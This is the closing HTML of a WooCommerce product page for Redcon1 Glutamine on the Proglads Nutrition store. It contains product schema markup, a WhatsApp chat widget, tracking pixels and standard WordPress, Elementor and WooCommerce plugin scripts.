            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;923010086666&quot;,&quot;pre_filled&quot;:&quot;Thankyou For Contacting Proglads Nutrition\r\nHow Can We Help You?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/proglads.com\/product\/redcon1-glutamine\/#product","name":"Redcon1 Glutamine","url":"https:\/\/proglads.com\/product\/redcon1-glutamine\/","description":"Redcon1 Glutamine\r\n'Glutamine is the most common amino acid found in muscle tissue. It is involved in protein synthesis and plays a pivotal role in the body\u2019s nitrogen balance, provides fuel for the immune system and helps maintain proper intestinal function. While the body produces glutamine, there are times when the body may need more glutamine than it can produce. Intense exercise is one of these scenarios, as it can rapidly deplete glutamine stores, directly affecting the immune system and muscle synthesis. Supplementing with Glutamine may help maintain these critical glutamine levels and support some of your body\u2019s most basic functions, especially when training and putting exercise-induced stress on the body. Ingredient Info: Glutamine is the most abundant amino acid in the body, and much of it is stored in muscle tissue. Glutamine transports nitrogen into your muscle cells and plays a significant role in muscle protein synthesis and in preventing muscle breakdown. Glutamine also provides support to the immune system. Ways to Customize your Supplementation: Add a scoop to your Grunt or Breach and sip on non-training days to help prevent muscle breakdown. Add to your post workout shake on heavy or high endurance training days to enhance recovery and muscle protein synthesis. Stack with Basic Training Vitamin C for robust immune support.\r\n\r\n&amp;nbsp;\r\nRedcon1 Glutamine Supplement Facts","image":"https:\/\/proglads.com\/wp-content\/uploads\/2021\/04\/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp","sku":3593,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/proglads.com\/product\/redcon1-glutamine\/","seller":{"@type":"Organization","name":"Proglads Nutrition","url":"https:\/\/proglads.com"}}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=4128516163891511&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://proglads.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923010086666","pre_filled":"Thankyou For Contacting Proglads Nutrition\r\nHow Can We Help You?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//proglads.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/proglads.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d5053e856","remove_from_wishlist_nonce":"f5d3d640d5","reload_wishlist_and_adding_elem_nonce":"76d4a04d53","load_mobile_nonce":"8d2adef36f","delete_item_nonce":"e9365bffb2","save_title_nonce":"9b00ae637b","save_privacy_nonce":"05d93b2082","load_fragments_nonce":"cb86a73b2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/proglads.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/proglads.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d5053e856","remove_from_wishlist_nonce":"f5d3d640d5","reload_wishlist_and_adding_elem_nonce":"76d4a04d53","load_mobile_nonce":"8d2adef36f","delete_item_nonce":"e9365bffb2","save_title_nonce":"9b00ae637b","save_privacy_nonce":"05d93b2082","load_fragments_nonce":"cb86a73b2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/proglads.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proglads.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-digages-mobilemoney-modal-js-extra">
/* <![CDATA[ */
var loadersvg = {"svgPath":"https:\/\/proglads.com\/wp-content\/plugins\/direct-payments-for-woocommerce\/functions\/..\/assets\/img\/poploader.svg","siteUrl":"https:\/\/proglads.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/js/custom-digages-mobilemoney-modal.js" id="custom-digages-mobilemoney-modal-js"></script>
<script type="text/javascript" id="payment-methods-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"26790ffd07"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/js/payment-methods.js" id="payment-methods-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/proglads.com","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js" id="xoo-cp-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/proglads.com\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"57a5b683d9","tooltip_image":"","disable_out_of_stock":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js" id="cfvsw_swatches_product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyAT44jIpazeZeYItb1xkXoG7e_a-YF0Fes" id="google-map-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.jcarousellite.min.js" id="jquery-jcarousellite-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/popup.js" id="popup-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/modernizr.custom.js" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.hoverdir.js" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/imagesloaded.pkgd.min.js" id="imagesloaded-pkgd-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/masonry.pkgd.min.js" id="masonry-pkgd-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/timecircles.js" id="timecircles-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/map.js" id="s7upf-script-map-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/theme.js" id="s7upf-theme-js"></script>
<script type="text/javascript" id="s7upf-ajax-js-extra">
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/ajax.js" id="s7upf-ajax-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/script.js" id="s7upf-script-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/proglads.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/proglads.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66a7f3b809"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":3593,"title":"Redcon1%20Glutamine%20%7C%20PROGLADS%20SUPPLEMENTS%20%7C%20NUTRITION","excerpt":"","featuredImage":"https:\/\/proglads.com\/wp-content\/uploads\/2021\/04\/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-1024x1024.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"4c70a56d74","pdf_js_lib":"https:\/\/proglads.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://proglads.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-858d8c72283d3fbfaa98.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"c42b18a874","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/proglads.com\/product\/redcon1-glutamine\/","cart_redirectition":"no","cart_page_url":"https:\/\/proglads.com\/cart-6\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
